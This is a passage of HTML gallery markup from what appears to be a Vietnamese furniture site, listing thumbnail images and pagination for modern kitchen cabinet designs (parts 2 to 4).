											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-24.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-24.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-24.jpg"
				data-image-id="8855"
				data-title="tu-bep-dep-phan-2-230502-24"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-24"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-24"
					alt="tu-bep-dep-phan-2-230502-24"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-24.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/2'>2</a>
<a class='page-numbers' data-pageid='3' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/3'>3</a>
<a class='prev' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>
</p>
<h3><span id="Mau_tu_bep_hien_dai_8211_phan_3">Mẫu tủ bếp hiện đại &#8211; phần 3:</span></h3>
<p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-262d3a913197af06417554ba862e124e-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-1.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-1.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-1.jpg"
				data-image-id="8882"
				data-title="tu-bep-dep-phan-3-230503-1"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-1"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-1"
					alt="tu-bep-dep-phan-3-230503-1"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-2.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-2.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-2.jpg"
				data-image-id="8883"
				data-title="tu-bep-dep-phan-3-230503-2"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-2"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-2"
					alt="tu-bep-dep-phan-3-230503-2"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-2.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-3.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-3.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-3.jpg"
				data-image-id="8884"
				data-title="tu-bep-dep-phan-3-230503-3"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-3"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-3"
					alt="tu-bep-dep-phan-3-230503-3"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-3.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-4.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-4.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-4.jpg"
				data-image-id="8885"
				data-title="tu-bep-dep-phan-3-230503-4"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-4"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-4"
					alt="tu-bep-dep-phan-3-230503-4"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-4.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-5.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-5.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-5.jpg"
				data-image-id="8886"
				data-title="tu-bep-dep-phan-3-230503-5"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-5"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-5"
					alt="tu-bep-dep-phan-3-230503-5"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-5.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-6.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-6.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-6.jpg"
				data-image-id="8887"
				data-title="tu-bep-dep-phan-3-230503-6"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-6"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-6"
					alt="tu-bep-dep-phan-3-230503-6"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-6.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-7.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-7.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-7.jpg"
				data-image-id="8888"
				data-title="tu-bep-dep-phan-3-230503-7"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-7"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-7"
					alt="tu-bep-dep-phan-3-230503-7"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-7.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-8.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-8.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-8.jpg"
				data-image-id="8889"
				data-title="tu-bep-dep-phan-3-230503-8"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-8"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-8"
					alt="tu-bep-dep-phan-3-230503-8"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-8.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-9.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-9.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-9.jpg"
				data-image-id="8890"
				data-title="tu-bep-dep-phan-3-230503-9"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-9"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-9"
					alt="tu-bep-dep-phan-3-230503-9"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-9.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-10.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-10.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-10.jpg"
				data-image-id="8891"
				data-title="tu-bep-dep-phan-3-230503-10"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-10"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-10"
					alt="tu-bep-dep-phan-3-230503-10"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-10.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-11.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-11.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-11.jpg"
				data-image-id="8892"
				data-title="tu-bep-dep-phan-3-230503-11"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-11"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-11"
					alt="tu-bep-dep-phan-3-230503-11"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-11.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-12.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-12.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-12.jpg"
				data-image-id="8893"
				data-title="tu-bep-dep-phan-3-230503-12"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-12"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-12"
					alt="tu-bep-dep-phan-3-230503-12"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-12.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-13.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-13.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-13.jpg"
				data-image-id="8894"
				data-title="tu-bep-dep-phan-3-230503-13"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-13"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-13"
					alt="tu-bep-dep-phan-3-230503-13"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-13.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-14.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-14.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-14.jpg"
				data-image-id="8895"
				data-title="tu-bep-dep-phan-3-230503-14"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-14"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-14"
					alt="tu-bep-dep-phan-3-230503-14"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-14.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-15.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-15.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-15.jpg"
				data-image-id="8896"
				data-title="tu-bep-dep-phan-3-230503-15"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-15"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-15"
					alt="tu-bep-dep-phan-3-230503-15"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-15.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-16.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-16.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-16.jpg"
				data-image-id="8897"
				data-title="tu-bep-dep-phan-3-230503-16"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-16"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-16"
					alt="tu-bep-dep-phan-3-230503-16"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-16.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-17.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-17.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-17.jpg"
				data-image-id="8898"
				data-title="tu-bep-dep-phan-3-230503-17"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-17"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-17"
					alt="tu-bep-dep-phan-3-230503-17"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-17.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-18.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-18.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-18.jpg"
				data-image-id="8899"
				data-title="tu-bep-dep-phan-3-230503-18"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-18"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-18"
					alt="tu-bep-dep-phan-3-230503-18"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-18.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-19.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-19.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-19.jpg"
				data-image-id="8900"
				data-title="tu-bep-dep-phan-3-230503-19"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-19"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-19"
					alt="tu-bep-dep-phan-3-230503-19"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-19.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-20.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-20.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-20.jpg"
				data-image-id="8901"
				data-title="tu-bep-dep-phan-3-230503-20"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-20"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-20"
					alt="tu-bep-dep-phan-3-230503-20"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-20.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-21.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-21.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-21.jpg"
				data-image-id="8902"
				data-title="tu-bep-dep-phan-3-230503-21"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-21"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-21"
					alt="tu-bep-dep-phan-3-230503-21"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-21.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-22.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-22.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-22.jpg"
				data-image-id="8903"
				data-title="tu-bep-dep-phan-3-230503-22"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-22"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-22"
					alt="tu-bep-dep-phan-3-230503-22"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-22.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-23.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-23.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-23.jpg"
				data-image-id="8904"
				data-title="tu-bep-dep-phan-3-230503-23"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-23"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-23"
					alt="tu-bep-dep-phan-3-230503-23"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-23.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-24.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/tu-bep-dep-phan-3-230503-24.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-24.jpg"
				data-image-id="8905"
				data-title="tu-bep-dep-phan-3-230503-24"
				data-description=""
				data-image-slug="tu-bep-dep-phan-3-230503-24"
				class="ngg-simplelightbox" rel="262d3a913197af06417554ba862e124e">
				<img
					title="tu-bep-dep-phan-3-230503-24"
					alt="tu-bep-dep-phan-3-230503-24"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p3/thumbs/thumbs_tu-bep-dep-phan-3-230503-24.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/2'>2</a>
<a class='page-numbers' data-pageid='3' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/3'>3</a>
<a class='prev' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>
</p>
<h3><span id="Mau_tu_bep_hien_dai_8211_phan_4">Mẫu tủ bếp hiện đại &#8211; phần 4:</span></h3>
<p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-8439db498061a087ea5b2fca6269db44-1">

		<!-- Thumbnails -->
